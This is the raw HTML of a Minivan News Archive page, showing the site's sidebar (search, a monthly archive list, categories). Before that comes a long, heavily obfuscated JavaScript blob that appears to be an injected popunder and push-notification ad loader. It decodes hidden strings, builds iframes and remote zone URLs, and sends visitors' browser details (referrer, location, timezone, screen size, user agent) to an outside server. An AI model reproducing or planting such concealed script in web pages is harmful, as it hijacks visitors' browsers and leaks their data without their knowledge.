e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="post-template-default single single-post postid-61571 single-format-standard wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li 